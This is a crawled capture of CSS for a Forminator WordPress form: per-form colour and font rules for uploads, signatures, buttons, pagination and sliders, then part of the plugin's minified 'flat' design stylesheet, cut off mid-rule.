	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					background-color: #1669e5;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:hover {
					background-color: #1426c9;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:active {
					background-color: #0012b5;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element) {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element):hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--focus,
	#forminator-module-644.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--invalid,
	#forminator-module-644.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-644.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					font-size: 16px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle {
					background-color: #17A8E3;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:hover {
					background-color: #1289ba;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:focus {
					background-color: #1289ba;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .forminator-slide {
		background-color: #DDD;
		border-color: transparent;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-range {
		background-color: #DDD;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-handle {
		background: #aaa;
	}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					color: #333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					color: #888;
			}

--- FILE ---
content_type: text/css
request_url: https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2
body_size: 4192
content:
/*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.ui-datepicker.forminator-calendar--flat,.ui-datepicker.forminator-calendar--flat *{font-variant-ligatures:none;-webkit-font-variant-ligatures:none;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;text-shadow:rgba(0,0,0,.01) 0 0 1px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-file-upload>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown:not(.forminator-dropdown--basic) .forminator-checkbox .forminator-checkbox-box:before,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all.ui-datepicker-next:before,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all.ui-datepicker-prev:before{speak:none;line-height:1;font-family:forminator-icons-font!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;letter-spacing:0;-webkit-font-feature-settings:"liga" 1;font-feature-settings:"liga" 1;-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown:not(.forminator-dropdown--basic) .forminator-checkbox input,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-file-upload input[type=file],.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload input[type=file],.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multiselect .forminator-option input,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all .ui-icon{width:1px!important;height:1px!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-icon{position:relative}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-icon [class*=forminator-icon-]{display:block;pointer-events:none;-webkit-transition:.2s ease;transition:.2s ease;position:absolute;top:50%;left:10px;font-size:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-icon [class*=forminator-icon-]:before{color:inherit}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-icon .forminator-input{padding-left:36px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-suffix{position:relative}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-suffix .forminator-input{padding-right:60px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-suffix .forminator-suffix{display:block;position:absolute;top:50%;right:0;padding:0 10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);line-height:1.4em}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone{display:block}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container{padding:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background:unset}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country .iti__flag{display:block;position:relative;top:auto;bottom:auto;margin:0;padding:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country .iti__flag+.iti__arrow{margin-left:5px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country .iti__arrow{display:block;position:relative;top:auto;right:auto;margin:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country:active,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country:focus,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container .iti__selected-country:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container:active,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container:focus,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone .iti__country-container:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone.iti--allow-dropdown .forminator-input{padding-left:50px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone:not(.iti--allow-dropdown) .iti__country-container{pointer-events:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-phone:not(.iti--allow-dropdown) .forminator-input{padding-right:50px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country{width:31px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;background:unset;padding:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country .iti__selected-country-primary{padding:0 10px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country .iti__flag{display:block;position:relative;top:auto;bottom:auto;margin:0;padding:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country .iti__flag+.iti__arrow{margin-left:5px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country .iti__arrow{display:block;position:relative;top:auto;right:auto;margin:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country:active,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country:focus,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container .iti__selected-country:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container:active,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container:focus,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone .iti__country-container:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone.iti--allow-dropdown .forminator-input--wrap{left:41px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-input-with-phone:not(.iti--allow-dropdown) .forminator-input--wrap{left:30px}.iti-mobile .iti--container{z-index:999991}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-file-upload{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-file-upload>span{overflow:hidden;display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-file-upload>span:not(:last-child){margin-right:10px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button-delete{width:20px;height:20px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;margin:0;padding:0;border:0;border-radius:100%}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button-delete [class*=forminator-icon-]{display:block}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button-delete [class*=forminator-icon-]:before{display:block;color:inherit}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-3 .forminator-file-upload .forminator-button-upload,.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-4 .forminator-file-upload .forminator-button-upload{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-3 .forminator-file-upload>span:not(:last-child),.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-4 .forminator-file-upload>span:not(:last-child){margin-right:0}}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-3 .forminator-file-upload>span,.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-4 .forminator-file-upload>span{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-top:10px}}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-3 .forminator-file-upload .forminator-button-delete,.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-4 .forminator-file-upload .forminator-button-delete{margin-top:10px}}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-3 .forminator-file-upload,.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col-4 .forminator-file-upload{-ms-flex-wrap:wrap;flex-wrap:wrap}}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload{display:block;margin:0;padding:30px;border:0;border-radius:0;-webkit-transition:.2s ease;transition:.2s ease}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message [class*=forminator-icon-]{width:30px;height:30px;display:block;margin:0 auto 5px;color:inherit;text-align:center}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message [class*=forminator-icon-]:before{display:block;color:inherit;font-size:30px;line-height:30px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message p{display:block;margin:0;padding:0;border:0;text-align:center}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message p a:active a:visited,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message p a:focus,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multi-upload .forminator-multi-upload-message p a:hover{margin:0;padding:0;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none;text-decoration:underline;text-transform:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-files{display:block;margin:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-files,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-files li{padding:0;border:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-files.forminator-has-files{margin-top:20px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file{display:block;margin:0 0 20px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--content{direction:ltr;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--image,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--preview{width:36px;height:36px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;padding:0;border-style:solid;border-radius:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--image+.forminator-uploaded-file--text,.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--preview+.forminator-uploaded-file--text{margin-left:10px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--image{overflow:hidden;position:relative;border-width:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--image [role=image]{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:rgba(0,0,0,0)}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-width:0;text-align:center}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--preview [class*=forminator-icon-]{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--preview [class*=forminator-icon-]:before{display:block;color:inherit;font-size:16px;line-height:16px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file 